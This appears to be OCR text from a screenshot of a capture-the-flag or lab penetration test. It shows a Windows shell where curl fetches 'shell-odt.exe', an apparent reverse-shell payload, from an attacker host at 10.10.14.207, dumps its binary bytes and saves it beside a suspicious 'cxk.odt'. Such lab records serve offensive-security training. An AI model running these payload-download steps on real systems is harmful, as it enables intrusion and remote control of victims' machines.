 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:13 PM
05/08/2021  01:20 AM    <DIR>          Videos
               1 File(s)         30,501 bytes
               7 Dir(s)   3,015,589,888 bytes free
C:\Users\Public>curl http://10.10.14.207:80/shell-odt.exe
curl http://10.10.14.207:80/shell-odt.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0MZ@       !L!This program cannot be run in DOS mode.
$9$}E}E}EZ~E}E~Et=|Et=|ERich}EPEd}<K#
100  7168  100  7168    0     0  45711      0 --:--:-- --:--:-- --:--:-- 45948I0HH3'HHA@HH3PAYLOAD:
ARHR AQB<Hfx0X0ExitProcessXVirtualAllocKERNEL32.dllHAQAPRQH1eHR`VHRHR HJJM1HrPH1<a|, A
A8uLLE9uXD@$IfAgHD@ HIPVM1HA4HH1A
               HD@IAHAXAX^YZAXAYAZH ARXAYZHK]Iws2_32AVIHII'
ATILALw&LhYA)kj
A^PPM1M1HHHHAHjAXLHAta3t
IuHHM1jAXHA_Ճ~UH ^j@AYhAXHH1AXSHIM1IHHA_Ճ}(XAWYh@AXjZA
                                                      /0WYAunMaI<HH)HuAXjYIV(B@B0NB^BKERNEL32.dllXVirtualAllocExitProcess
C:\Users\Public>curl http://10.10.14.207:80/shell-odt.exe -o shell-odt.exe
curl http://10.10.14.207:80/shell-odt.exe -o shell-odt.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7168  100  7168    0     0  46772      0 --:--:-- --:--:-- --:--:-- 46849
C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C626-9388
 Directory of C:\Users\Public
04/05/2024  01:12 AM    <DIR>          .
01/17/2024  11:50 AM    <DIR>          ..
04/05/2024  12:01 AM            30,501 cxk.odt
01/17/2024  01:29 PM    <DIR>          Documents
05/08/2021  01:20 AM    <DIR>          Downloads
05/08/2021  01:20 AM    <DIR>          Music
05/08/2021  01:20 AM    <DIR>          Pictures
04/05/2024  01:12 AM             7,168 shell-odt.exe
05/08/2021  01:20 AM    <DIR>          Videos
               2 File(s)         37,669 bytes
               7 Dir(s)   3,014,184,960 bytes free
C:\Users\Public>